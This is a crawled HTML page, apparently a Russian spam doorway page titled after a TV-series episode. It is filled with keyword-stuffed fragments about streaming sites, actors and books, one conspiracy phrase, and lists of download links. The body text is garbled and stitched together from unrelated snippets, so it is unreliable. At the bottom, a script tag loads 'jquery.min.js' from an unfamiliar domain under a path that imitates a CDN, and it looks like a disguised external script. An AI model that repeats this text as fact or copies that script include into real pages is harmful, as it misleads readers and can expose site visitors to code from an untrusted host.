

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-pisma-na-stekle-sudba-11-seriya.html
body_size: 3873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Письма на стекле судьба 11 серия - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Письма на стекле судьба 11 серия</h2>
                            </header>
                            <p>Смотреть онлайн Ольга 3 сезон (2018) бесплатно на Bigcinema-HD.club Смотрите сериал ТНТ на бигсинема в хорошем качестве Смотреть онлайн Беглец (2017) на бесплатно на Bigcinema-HD.club в hd 720. Смотрите сериал с Охлобыстиным на бигсинема в хорошем качестве. Великолепный век / 121 серия на русском языке 122 серия содержание все серии / Турецкий сериал bolum. Для Вас плеер оптимизирован для просмотра видео на телефоне и планшете. Это значит, что можно смотреть Один 4, 5, 6 серия онлайн на телефоне бесплатно с операционной системой андроид (Android), а также просматривать фильмы. 
Фильм 2019года,а нищета,как-будто 50-е годы прошлого века показывают.Драный город,драные квартиры,драная одежда.и вечная беспросветная безнадёга и нищета в этой стране. cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно поклонники киноиндустрии ценят полюбившиеся им картины, и с каким азартом они порой ожидают выхода новых кинолент. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные, но и отечественные сериалы. Что? Где? Когда? 2019 Весенняя серия 1,2,3,4 игра / Финал (24.03.2019, 31.03.2019) Описание: 1975 год стал знаковым для советского телевидения - Владимиром Ворошиловым был создан. Александр Марушев - фильмография - российские актёры - Кино-Театр.РУ. Биография. Родился 12 марта 1961 года в Воронеже. Состоял на учёте в детской комнате милиции. Служил в учебной части № 50 в Туле, музыкант (тромбонист), в чине сержанта руководил духовым оркестром. 
40-летняя Эрика Кохут талантливая пианистка, которая с детских лет занимается музыкой. Смотреть онлайн Ольга 3 сезон (2018) бесплатно на Bigcinema-HD.club Смотрите сериал ТНТ на бигсинема. Смотреть онлайн Беглец (2017) на бесплатно на Bigcinema-HD.club в hd 720. Смотрите сериал с Охлобыстиным. Смотреть русский фильм онлайн Бабье лето (2019) все серии в хорошем качестве бесплатно. Великолепный век / 121 серия на русском языке 122 серия содержание все серии / Турецкий сериал. Что? Где? Когда? 2019 Весенняя серия 1,2,3,4 игра / Финал (24.03.2019, 31.03.2019) Описание: 1975 год стал. 
cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Серге́й Андре́евич Се́лин (12 марта 1961, Воронеж, СССР) — советский и российский актёр театра. На iv философском конгрессе Философия и будущее цивилизации в 2005 году ученик. Запрос Anno перенаправляется сюда; о серии компьютерных игр см. Anno (серия игр). Ведущий 1: Золотая осень… Возраст зрелых, мудрых людей часто называют осенью жизни…. 
Перед читателем книга, которая в буквальном смысле стала настольной не для одного. Леонид Токарский  МОЙ ЛЕДОКОЛ, или. НАУКА ВЫЖИВАТЬ  Издательство Спутник Израиль. Братья Вайнеры. Эра Милосердия----- Copyright братья Вайнеры. 
Следуя карте (рис. 4.2.1.1.), мы находим на Земном шаре несколько крупнейших областей, имеющих. О Квантовом Переходе, Новом Мировом Порядке, Иллюминатах, Сио-Нацизме и Фашизме, Масонах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-muzyka-na-ayfon-na-zvonok-skachat-m4r.html">Музыка на айфон на звонок скачать m4r</a></li>
                                <li><a href="tyu2u-razreznye-kartinki-vremena-goda-skachat-besplatno.html">Разрезные картинки времена года скачать бесплатно</a></li>
                                <li><a href="tyu2u-vernutsya-na-prezhnyuyu-stranicu-yandeksa.html">Вернуться на прежнюю страницу яндекса</a></li>
                                <li><a href="tyu2u-skachat-igry-cherez-torrent-mortal-kombat.html">Скачать игры через торрент mortal kombat</a></li>
                                <li><a href="tyu2u-kniga-solzhenicyna-rossiya-v-obvale.html">Книга солженицына россия в обвале</a></li>
                                <li><a href="tyu2u-pesni-na-den-rozhdeniya-podruge-skachat.html">Песни на день рождения подруге скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Один 4, 5, 6 серия смотреть онлайн сериал бесплатно.</li>
<li>Ольга 3 сезон 15, 16, 17 серия сериал 2018 ТНТ смотреть.</li>
<li>Беглец сериал 2017 смотреть онлайн с Охлобыстиным.</li>
<li>Смотреть фильм Бабье лето (2019).</li>
<li>Сериалы смотреть бесплатно без регистрации и смс.</li>
<li>Двойная сплошная (2015) смотреть сериал онлайн (все серии.</li>
<li>Александр Марушев - фильмография - российские актёры.</li>
<li>Cмотреть сериалы онлайн.</li>
<li>- Сериалы ТУТ.</li>
<li>Селин, Сергей Андреевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-nedforspid-most-vanted-2005.html">Недфорспид мост вантед 2005</a></li>
                                            <li><a href="tyu2u-skachat-kartu-armiya-dlya-minecraft.html">Скачать карту армия для minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-poezdov-sortavala-petrozavodsk.html">Расписание поездов сортавала петрозаводск</a></li>
                                            <li><a href="tyu2u-forsazh-7-skachat-full-hd.html">Форсаж 7 скачать full hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-besplatno-programmu-active-webcam.html">Скачать бесплатно программу active webcam</a></li>
                                            <li><a href="tyu2u-batka-ataman-chizh-akkordy.html">Батька атаман чиж аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vrach-zabolotnyy.html">Врач заболотный</a></li>
                                            <li><a href="tyu2u-skachat-pesni-pesni-petlyury.html">Скачать песни песни петлюры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
